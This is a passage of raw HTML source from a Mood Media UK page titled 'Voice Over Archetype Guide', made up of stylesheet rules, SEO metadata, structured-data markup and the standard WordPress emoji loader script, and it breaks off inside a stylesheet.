slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero{font-size:55px;line-height:1.1em}.intro2{font-size:21px;line-height:1.2em}.new-jump-s{color:#232323;border-bottom:5px solid #eee;margin:15px;padding-bottom:15px;font-size:18px;line-height:90px;transition:all .3s ease-in-out}.new-jump-s:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;height:24px;font-family:korolev,sans-serif;font-weight:600;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=1024px) and (width<=1150px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width<=667px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (device-width:414px) and (device-height:896px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=768px) and (width<=1024px){.new-hero{font-size:50px;line-height:1.1em}}@media screen and (width<=767px){.new-hero{font-size:53px;line-height:48px}.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}li #menu-item-132968 a,li #menu-item-132976 a,li #menu-item-132973 a,.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}.mejs-offscreen{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);overflow-wrap:normal;border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.mejs-container{text-align:left;text-indent:0;vertical-align:top;background:#000;font-family:Helvetica,Arial,serif;position:relative}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container:focus{outline:none}.mejs-background,.mejs-mediaelement{position:absolute;top:0;left:0}.mejs-mediaelement{z-index:0;width:100%;height:100%}.mejs-poster{z-index:1;background-position:50%;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0}.mejs-layer{z-index:1}@-webkit-keyframes a{to{transform:rotate(1turn)}}@keyframes a{to{transform:rotate(1turn)}}.mejs-controls{z-index:3;width:100%;height:40px;margin:0;padding:0 10px;list-style-type:none;display:flex;position:absolute;bottom:0;left:0}.mejs-controls:not([style*="display: none"]){background:linear-gradient(#0000,#00000059)}.mejs-button,.mejs-time,.mejs-time-rail{width:32px;height:40px;margin:0;font-size:10px;line-height:10px}.mejs-button>button{cursor:pointer;background:#fff0 url(https://moodmedia.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;width:20px;height:20px;margin:10px 6px;padding:0;font-size:0;line-height:0;text-decoration:none;display:block;position:absolute;overflow:hidden}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;text-align:center;width:auto;height:24px;padding:16px 6px 0;font-size:11px;font-weight:700;overflow:hidden}.mejs-play>button{background-position:0 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{cursor:pointer;border-radius:2px;height:10px;display:block;position:absolute}.mejs-time-total{background:#ffffff4d;width:100%;margin:5px 0 0}.mejs-time-buffering{background:linear-gradient(-45deg,#fff6 25%,#0000 0 50%,#fff6 0 75%,#0000 0,#0000) 0 0/15px 15px;width:100%;animation:2s linear infinite b}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:#ffffff4d}.mejs-time-current,.mejs-time-handle-content{background:#ffffffe6}.mejs-time-hovered{z-index:10;background:#ffffff80}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{transform-origin:0 0;width:100%;transition:all .15s ease-in;left:0;transform:scaleX(0)}.mejs-time-buffering{transform:scaleX(1)}.mejs-time-hovered{transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{cursor:pointer;z-index:11;border:4px solid #fff0;position:absolute;left:0;transform:translate(0)}.mejs-time-handle-content{border:4px solid #ffffffe6;border-radius:50%;width:10px;height:10px;top:-4px;left:-7px;transform:scale(0)}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{transform:scale(1)}.mejs-time-float{color:#111;text-align:center;background:#eee;border:1px solid #333;width:36px;height:17px;margin-bottom:9px;display:none;position:absolute;bottom:100%;transform:translate(-50%)}.mejs-time-float-current{text-align:center;width:30px;margin:2px;display:block;left:0}.mejs-time-float-corner{border-style:solid;border-width:5px;border-image:initial;border-color:#eee #fff0 #fff0;border-radius:0;width:0;height:0;line-height:0;display:block;position:absolute;top:100%;left:50%;transform:translate(-50%)}.mejs-mute>button{background-position:-60px 0}.mejs-volume-button{position:relative}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-horizontal-volume-slider{vertical-align:middle;width:56px;height:36px;display:block;position:relative}.mejs-horizontal-volume-total{background:#323232cc;width:50px;height:8px;top:16px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;margin:0;padding:0;font-size:1px;position:absolute;left:0}.mejs-horizontal-volume-current{background:#fffc;width:100%;height:100%;top:0}.mejs-horizontal-volume-handle{display:none}.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{overflow-wrap:normal;font-weight:400}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:#ffffff54}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-controls button:hover{box-shadow:none;border:none}.wp-playlist{border:1px solid #ccc;margin:12px 0 18px;padding:10px;font-size:14px;line-height:1.5}.wp-playlist audio{width:400px;max-width:100%;display:none}.wp-playlist .mejs-container{max-width:100%;margin:0}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{color:#000;background:#fff}.wp-playlist-caption{text-overflow:ellipsis;white-space:nowrap;max-width:88%;font-size:14px;line-height:1.5;display:block;overflow:hidden}.wp-playlist-item .wp-playlist-caption{color:#000;max-width:calc(100% - 40px);text-decoration:none}.wp-playlist-item-meta{font-size:14px;line-height:1.5;display:block}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{text-overflow:ellipsis;white-space:nowrap;font-style:italic;overflow:hidden}.wp-playlist-item-artist{text-transform:uppercase;font-size:12px}.wp-playlist-item-length{font-size:14px;line-height:1.5;position:absolute;top:0;right:3px}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{cursor:pointer;border-bottom:1px solid #ccc;padding:0 3px;position:relative}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-playing{background:#f7f7f7;font-weight:700}.wp-playlist-light .wp-playlist-playing{color:#000;background:#fff}.wp-playlist-current-item{height:60px;margin-bottom:10px;overflow:hidden}.wp-playlist .wp-playlist-current-item img{float:left;border:0;max-width:60px;height:auto;margin-right:10px;padding:0}.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}</style>
	<meta name="description" content="Preview samples of professional voice talents, showcasing our Mood Global Voice Talent Network." />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Voice Over Archetype Guide" />
	<meta property="og:description" content="Preview samples of professional voice talents, showcasing our Mood Global Voice Talent Network." />
	<meta property="og:url" content="https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/" />
	<meta property="og:site_name" content="Mood Media UK" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2024-10-28T15:45:35+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2023/02/chris.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="34 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/","url":"https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/","name":"Voice Over Archetype Guide | Mood Media UK","isPartOf":{"@id":"https://moodmedia.com/gb/#website"},"primaryImageOfPage":{"@id":"https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/#primaryimage"},"image":{"@id":"https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2023/02/chris.webp","datePublished":"2023-02-23T21:01:30+00:00","dateModified":"2024-10-28T15:45:35+00:00","description":"Preview samples of professional voice talents, showcasing our Mood Global Voice Talent Network.","breadcrumb":{"@id":"https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/#primaryimage","url":"https://moodmedia.com/wp-content/uploads/2023/02/chris.webp","contentUrl":"https://moodmedia.com/wp-content/uploads/2023/02/chris.webp"},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/gb/"},{"@type":"ListItem","position":2,"name":"Sound Solutions","item":"https://moodmedia.com/gb/sound/"},{"@type":"ListItem","position":3,"name":"Messaging Samples","item":"https://moodmedia.com/gb/sound/messaging-samples/"},{"@type":"ListItem","position":4,"name":"Voice Over Archetype Guide"}]},{"@type":"WebSite","@id":"https://moodmedia.com/gb/#website","url":"https://moodmedia.com/gb/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/gb/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/gb/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://moodmedia.com/gb/#organization","name":"Mood Media","url":"https://moodmedia.com/gb/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://moodmedia.com/gb/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/gb/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: 